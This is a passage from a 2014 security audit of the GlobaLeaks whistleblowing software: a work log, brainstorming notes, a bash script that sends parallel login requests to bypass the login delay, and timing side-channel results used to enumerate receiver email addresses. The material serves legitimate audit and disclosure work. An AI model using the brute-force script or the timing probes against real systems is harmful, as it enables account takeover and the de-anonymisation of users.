• Does hash randomization need to be enabled to prevent DoS attacks? This is documented in [Python](http://docs.python.org/3/using/cmdline.html#cmdoption-R) [Documentation a](http://docs.python.org/3/using/cmdline.html#cmdoption-R)nd [Python Issue 13703.](http://bugs.python.org/issue13703)# <span id="page-38-5"></span><span id="page-38-0"></span>**Appendix A. Work Log**

## <span id="page-38-1"></span>**Prior to This Audit**

Least Authority had collected some auditing notes and examined the software previously as part of an Architectural Design Review document. This Report and Work Log are specific to only the recent code / implementation audit work occurring in February, 2014.

## <span id="page-38-2"></span>**2014-01-28 to 2014-02-03**

The first week of audit work followed this rough process:

- 1. Contacted the development team about audit kick off.
- 2. Checked out codebases and set up local test environments.
- 3. Played with the UI, while brainstorming about attack surfaces and threat models.
- 4. Read design documentation, along with some previous audits and related projects.
- 5. Examined the codebase layout, dependencies, and large scale organization.

## <span id="page-38-3"></span>**2014-02-04**

- How does the client get data from the backend? Does it talk to a database directly? Answer: no, it sends REST requests which go to handlers.
- Began to systematically document each dependency and its purpose.
- Read over all of the  $\log_{10}$  \* methods to understand authentication basics.
- Read the Storm tutorial enough to understand the login \* methods.
- Noticed that globaleaks.settings.transact decorated functions all run on a thread pool. This seems prone to race condition problems, and we should verify if this is a safe practice. (Even if not exploitable it may be bug-prone.)

## <span id="page-38-4"></span>**2014-02-05**

- Checked the results of *dieharder* tests on the random number generator. It passes diehard birthdays with a p-value of 0.56696925. The generator is too slow for the rest of the tests, so I'm stopping it.
- What's the runtime process structure of the backend? We run with strace to follow a simple request for the main page. There's a main Python process, another that reads a SQLite DB, another that seems to be periodically firing off temporary processes and waiting (both that and the temporaries wait for something that doesn't happen). The main process sets up a thread area and loads pthreads. All these processes read and write "x", to sync up?
- Investigated the use of Random.atfork(). Inspected dump\_file\_fs(): it doesn't have any side-effects which could racily interface with the other threads.
- Looked for discrepancies between client-side and server-side logic.
- (Now in Issue F.) What is "Auth temporary disabled, just Tip\_id and File\_id required" in handlers/files.py. Does this allow whistleblowers to download the files they submit?
- (This is now Issue G) Filenames are double-escaped. If you upload a file with a quote in it, it will show up like test%22%20quotewithspace. Is the percent encoding being done intentionally, or is it just not being removed? When this bug is fixed, it will introduce a header injection attack. In handlers/files.py:And in handlers/collection.py:

self.set\_header('Content-Disposition','attachment; filename=**\"**' + opts['filename'] + '**\"**')

Escaping should always happen "on the way out" in a specific context, not "on the way in."

- There is MD5 code in app/scripts/vendor/md5.js. What is it used for? (Answer: nothing. The GlobaLeaks developers will remove it.)
- Noticed class RTipInstance has an inaccurate doc comment.
- The backend sends to the client absolute times in the future for expiration, and the client checks them against its own clock. (app/scripts/services.js lines 67, 27-28, 35) This may allow an attacker to make the client keep its session open longer than expected. Can an attacker exploit this? Does the server check expiry times too? Yes, it looks like it does. Does the server rely on its own local clock not to jump? (Attackers can violate that, in many practical cases.)
- (This is now Issue I) In globaleaks/handlers/files.py, the following code appears. Can an attacker, with control over the file name, create fake log entries? The GlobaLeaks developers said they wanted to have a more robust logging system (for incident response) in the future.

log.err("Unable to commit new InternalFile **%s**: **%s**" % (original\_fname.encode('utf-8'), excep))

- (This is now Issue H) If a WB uploads a file, then closes the tab, the file will continue to exist on disk (for how long?) in plain text, even when it is being sent to a receiver with a public key. A possible, but maybe bad, solution: Do the GPG encryption in JavaScript. I think the "Final Step" anonymity warning/agreement should be required before the WB is allowed to upload any files.
- Investigated access to file downloads. rest/api.py binds files.Download to r'/rtip/' + uuid\_regexp + '/download/' + uuid\_regexp. Download has

**def** get(self, tip\_id, rfile\_token, \*uriargs): # tip\_id needed to authorized the download

but tip\_id is never checked: it apparently only has to match uuid\_regexp. This would mean a downloader needs only an  $rfile$  token. This token is generated by uuid.uuid4() in class FileToken in globaleaks/handlers/base.py.

This may call a secure RNG or fall back to an insecure one.

(This is issue K.) Can that fallback happen? This question applies to all kinds of id's, since they're by default generated by uuid in models.py line 25.

### <span id="page-39-0"></span>**2014-02-06**

- The file hash/copy loop in dump\_file\_fs() in files.py doesn't seem like it's doing error checking right. (Correction: the error checking is OK provided there's graceful exception handling by the caller. We did not check this.) It looks like it's reading the whole file when a comment says it should be reading 4kb.
- Check for Issue F: does an expiration for a collection or download token, if interrupted by server restart, leave the token unexpired and accessible? Code inspection: yes, looks like it. Correction: no, both the expires and the tokens are in RAM. Trying it: a collection token does work before expiry, does not after expiry, and does not after server restart.

• Noticed Chrome complaining in JS console upon loading the main page: Resource interpreted as Font but transferred with MIME type text/html: "http://192.168.0.41:8082/components/bootstrap/dist/fonts/glyphicons-halflings-regular.woff".

• Noticed usability issue: when sending mail fails, all I see is a message in the console log. (But well after writing this, mail did show up.)- (Now Issue F.) What kind of access control exists to distinguish receivers? What stops Receiver A from being able to access the Tips only Receiver B should see? I've seen it check that the role is "receiver", but I haven't seen where it checks which receiver should have access to what. The same goes for whistleblowers.
- The authors are worried about Denial of Service (DoS). Could the hash table DoS attack affect GlobaLeaks? More info here: <http://bugs.python.org/issue13703>Seems to be "fixed" in python, but you maybe you have to explicitly ask for the protection?
- First noticed app/.htaccess in GLClient. What's it for? (The GlobaLeaks developers have since removed it.)
- Noticed services. js line 143 defines an unused variable. (Does JSHint tell you that?)
- Investigated attacks on clock skew between client and server. Besides using a server's time  $(int(time.time()) - time.timezone + seconds from globaleaks/utility.utility.py)$ app/scripts/services.js line 35 has its test backwards: the expiration action would normally never occur unless the new Date when the callback is woken exactly equals the server-supplied time. Does it occur normally? In my testing there was accidental clock skew with the VM, the expiration timeout was a 41-bit negative number, and the callback was not called. (In Chrome; even though with a small negative number a timeout callback is called immediately. I suspect the very large time difference gets truncated into its low-order 32 bits or so.) Since I see no other case in the client of using times from the server, an attack would be limited to causing or suppressing client-side logout, or causing setExpiration to repeatedly run via services. js line 50 (since the test to stop repetition has the wrong sense). Client-side logout just presents an error and redirects the browser to /login, except the code refers to a variable not defined in its scope, source\_path. This looks like code that's never been run.

## <span id="page-40-0"></span>**2014-02-07**

• Meeting with GlobaLeaks developers.

## <span id="page-40-1"></span>**2014-02-10**

- (Now in Issue J.) Investigated the XSRF cookie. This is in globaleaks/handlers/base.py in check xsrf\_cookie(). Does comparing the token with != create a useful timing attack? Does the difference in response time between not having an X-XSRF-TOKEN and having one create enough timing difference for another domain to tell if the user has visited the GlobaLeaks instance? Where does the XSRF token actually get set? Where is check\_xsrf\_cookie() called? (Answer: it appears to be called [by Cyclone,](http://cyclone.io/documentation/web.html#cyclone.web.RequestHandler.check_xsrf_cookie) not by any GLBackend code.)
- $\bullet$  Investigated the sessions. The sessions are stored in a  $dist()$  with the session ID as the key. The browser sends the session ID in the  $X-S$ ession header. (Now in *Issue J:*) Can you use a side-channel attack to get a session ID?

## <span id="page-40-2"></span>**2014-02-11**

• Confirmed issue E by scripting parallel logins.

## <span id="page-40-3"></span>**2014-02-12**

## <span id="page-40-4"></span>**2014-02-13**

• (Now in Issue J.) Is the receiver login page vulnerable to user existence checking through timing attacks as described in [EPITWA?](http://abortz.net/papers/timingweb.pdf)• (Now in Issue J.) Could a cross-domain timing attack be used to learn whether the user is logged in (or has visited) a GlobaLeaks website or note? This might be made possible by the CSRF protection mechanism, since different code paths are executed depending on whether the CSRF cookie is set or not. Some existing research has been done on this in [EPITWA](http://abortz.net/papers/timingweb.pdf).

Here's an brain storm attempt, I haven't tested yet (may not use APIs correctly):

```
<script>var start = new Date();</script>
<img src="${TARGET_CSRF_URL"></img>
<script> var end = new Date(); console.log(end - start); </script>
```
In the paper, they use the onerror property of the image. The paper also notes that it's possible even without JavaScript, using the SCRIPT and LINK tags.

### <span id="page-41-0"></span>**2014-02-14**

• Verified that file downloads also face Issue F.

### <span id="page-41-1"></span>**2014-02-17**

### <span id="page-41-2"></span>**2014-02-18**

• Split Issues J and K out of Issue F.

### <span id="page-41-3"></span>**2014-02-19**

• Timing attack proof of concept.

### <span id="page-41-4"></span>**2014-02-20**# <span id="page-42-0"></span>**Appendix B. Brainstorming Notes**

This section contains brainstorming notes that were created in the very early stages of the audit, most of them before we began looking at the code. This section hypothesizes vulnerabilities that we did not have time to consider.

This section is quite rough, and it also overlaps with our [Appendix A. Work Log](#page-38-5), due to a change in our process during this audit.

- Whistleblowers trying "legitimate" channels first will de-anonymize them. Probably out of scope?
- Use case: Repeated whistleblowing, e.g. user is still employed and wants to continue leaking new documents as long as possible. Is GlobaLeaks secure in this model?
- Important to remember: WB needs to remain anonymous, even assuming the Node is the adversary. By the GlobaLeaks threat model, the submitted data is not expected to remain confidential when the Node is the adversary.
- We should assume receivers are mutually adversarial. For example, each receiver might be one independent journalism organization, and they will compete with each other to get access to (or DoS) each others' Tips.
- DoS by uploading massive files?
- It uses a fixed per-Node salt to hash the receipts. This was probably done so they can put an index on the table column, but does make reversing the hashes easier (instant with a 2^34 lookup table).

Even if they intend to take advantage of indexing and sacrifice offline attack resistance, we should find out if they explicitly document the tradeoff, and if not suggest they do so.

- There's a CAPTCHA feature for DoS/spam mitigation, might be crackable because of a bad implementation or the images not being good enough.
- Make sure the security properties the GlobaLeaks developers expect Tor to provide are actually provided (confidentiality? authentication? forward secrecy?).
- The receipt is implemented by finding a random string that matches a regexp. By default, it's 10 random digits. Problems:
	- 10 digits probably isn't long enough (especially when you consider birthday attacks). In the GlobaLeaks docs, the authors justify 10 digits because it's like a phone number, and provides plausible deniability (it doesn't, really, because what are the chances your friend's phone number is the same as your GlobaLeaks receipt?).
	- The reverse regex code is very confusing to audit. It may be better to use a random 20-character ASCII string or something... letting the admin change the regex is error prone. How does it behave when you set the regex to one that only matches one string, or the empty set?

Difficulty to audit, potential for operator misconfiguration, and difficulty to analyze / model "plausible deniability" all count against this feature. The benefits include that an operator may know the target WB population and know how to do plausible deniability well... (Even then, will a regex suffice? What if instead I want to select a sequence of football team names?)

• Docs say there is a time delay between a Tip being submitted and the receiver(s) being notified. Is this necessary? Does it help?

It could help if an attacker can see traffic to and from a Node, but not Node contents. Imagine if the delay notification rule were: "Wait until there are 1000 submissions, then pick one at random and send its notifications." Then there's an anonymity set that evolves with submissions over time and is somewhat easy to reason about.

Anonymity specialists could say much more about this, and they could help by asking the right questions, which would then let GlobaLeaks/LA figure out "does it help".- Interesting, but probably out of scope problem: How to notify past whistleblowers that they may be compromised after a security bug in GlobaLeaks is found?
- Does password change invalidate existing sessions for that user?
- What can a WB do if they suspect their receipt is compromised, but not yet taken advantage of, by an attacker? Can they invalidate it quickly?
- Concurrent requests / race condition issues?
- WB should always be using private browsing mode, or at least clear their history. Do the GlobaLeaks docs / warnings make this clear?
- The backend code uses both Twisted and threads. (Source: grepping for 'thread'.) Do the threads break the nice reasoning-about-concurrency that Twisted offers? (If so, Taylor may have already found races in authentication.py; if not, add a commendation for excluding race conditions.) Nathan added: "I can't remember if its GlobaLeaks or Ooni which uses twisted, but then adds a dependency which is a multithreaded "task scheduler". So we need to scan the dependencies..." Also there may be threads hiding places you can't find by grep for 'thread.' It might be worth doing some runtime measure of that, i.e. look at the process table while it's running, or monkeypatch the Python standard library's thread-spawner to debug-print...

In settings.py there is self.db thread pool size = 1... not sure what it does. This setting is used in transact in settings.py, which is "for managing transactions."

- Username enumeration (or username guess checking) may be more severe for GlobaLeaks than other web applications, since the receivers log in with their email address, which could reveal their identity even when email notifications are disabled. Check what GlobaLeaks's threat model says about this. It probably excludes it since receivers are not supposed to be anonymous.
- What are all the Random.atfork() calls for? Where are the fork()?
- Whistleblowers can log in with the username "wb" and the receipt as their password. Can this be exploited to give the WB receiver-like authority? Darius notes that when a WB logs out due to session expiry, they are taken to the admin/receiver login page.
- Passwords are sent to the server, then hashed. Why not have the JS client hash passwords? It seems better to never let the server see the passwords, but is there any well-defined benefit?
- In [GLI604](https://github.com/globaleaks/GlobaLeaks/issues/604), there is a comment "this fallback has been implemented because lose the data is worst than keep data unsafe for a short amount of time." Daira makes a really good point:

This is a worrying point of view, because it fails to take account of the fact that if an error is reported, it's more likely to be fixed for future uses whereas if it silently fails unsafe, then it's very likely to continue to silently fail unsafe indefinitely.

- The Users Overview doesn't show Admin activity, does it? Should it?
- There are usability issues that aren't obviously vulnerabilities, noted for followup:
	- As a receiver, I update my preferences to disable encryption, hit the update button to save the change: the page says "Success! Updated your preferences" but reverts them back to enabled.
	- As a new whistleblower on the demo page, having read only minimal docs on the GlobaLeaks site, it was unclear to me who might read my submission.
	- Tried submitting a tip. At first the Receiver Selection had no receivers, so I went on to entering details and uploading a file. Back to Receivers, and now I could select them. Back to the submission details, and they're gone! And the submit button is no longer active.
	- In Receiver login, you are prompted for a username but what's actually wanted is your email address.
	- The 'Danger!' banner at the top has an X at top-right that's an affordance to make it go away, except it doesn't go away. The X should not exist.- After the Node server stops (or, presumably, becomes unreachable), the frontend continues to run without clearly failing. For example, I had an admin page open for a stopped server; I added a profile picture for a receiver, and apparently succeeded, until I clicked again on the receiver and found its picture still unset. There had been no error message. (Note that an attacker could cause a network partition.)
	- This kind of an issue can sometimes be turned into an attack. See [TLSTRUNC.](https://media.blackhat.com/us-13/US-13-Smyth-Truncating-TLS-Connections-to-Violate-Beliefs-in-Web-Applications-WP.pdf) For example, in app/scripts/services.js, it looks like the logout will appear to the user to have worked, even if the request to DELETE /authentication is dropped, because logout\_performed() is called in the success and failure cases. The user will believe they are logged out when they really aren't. logout\_performed() should be named something else if it is also called for the failure case.
	- Keep an eye out for anywhere it's just assuming a request goes through without error, or where one request depends on a previous one working.
- As a WB connecting without Tor to a Node configured not to accept me, I see "You are connecting to the Node not anonymously and this Node only supports anonymous submissions". No indication what I should do next.## <span id="page-45-0"></span>**Appendix C. Script for Issue E**

The following script demonstrates how the exponential login delay can be bypassed by sending requests in parallel. This is discussed in [Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay](#page-15-1).

```
#!/bin/bash
server=192.168.1.72:8082   # Your GLBackend server<br>xsrf='4735a6b2c29349368cae50ea0e39c84e'   # XSRF-TOKEN from sniff
                                                    # XSRF-TOKEN from sniffing HTTP with the server.
logfile=brute
password=oops # 'globaleaks' if you want to succeed
for trial in {00..99}; do
    \left( echo "Start at `date -u '+%s'` seconds"
         curl -i \backslash -H 'Accept: application/json, text/plain, */*' \
              -H 'Content-Type: application/json;charset=UTF-8' \
              -H "X-XSRF-TOKEN: $xsrf" \
              -H "Cookie: XSRF-TOKEN=$xsrf" \
             -d \lceil \cdot \rceil "username":"admin","password":"'$password'","role":"admin"}' \
              $server/authentication 2>/dev/null
          echo
          echo "Done at `date -u '+%s'` seconds"
      ) >$logfile-$trial &
done
```## <span id="page-46-1"></span><span id="page-46-0"></span>**Appendix D. Side-Channel Attack Proof of Concept**

We performed an informal (non-scientific) experiment to get a sense for how feasible timing attacks are. The following script attempts to log in with an invalid username and password and measures the server's response time. It can be used to tell if an email address is associated with a receiver account or not.

In order to perform the experiment, we disabled the login delay by adding timeout = 0 to the security sleep() method in the source code, since it interferes with the attack.

The experiment was repeated 6 times. The first three runs were done using a valid account email against an invalid control email. The last three runs were done using one invalid account email against another invalid account email.

Tests were performed over a local (loopback) connection between the host system and a VirtualBox virtual machine running GlobaLeaks. The GlobaLeaks server was restarted between each test.

That this experimental setup does not account for latency introduced by the Internet or Tor, and it is unreasonable to assume the attacker can restart the server between each of their tests. Therefore, these results only demonstrate the existence of a timing variation, and say nothing about the feasibility of exploiting it in the real world.

Here are the results; the time difference is clear:

```
Valid Email (havoc@defuse.ca) vs. Invalid Email (bavoc@defuse.ca)
-----------------------------------------------------------------
Control Average: 0.004657399299999999
Target Average: 0.13163266159999998
Difference: 0.12697526229999997
Control Average: 0.0050664069
Target Average: 0.1289540489
Difference: 0.123887642
Control Average: 0.004537787600000001
Target Average: 0.138862824
Difference: 0.1343250364
Invalid Email (zavoc@defuse.ca) vs. Invalid Email (bavoc@defuse.ca)
-------------------------------------------------------------------
Control Average: 0.0040217026
Target Average: 0.004116626700000001
Difference: 9.492410000000104e-05
Control Average: 0.0046012976
Target Average: 0.004645221
Difference: 4.392339999999967e-05
Control Average: 0.005551629099999999
Target Average: 0.0057293925
Difference: 0.00017776340000000106
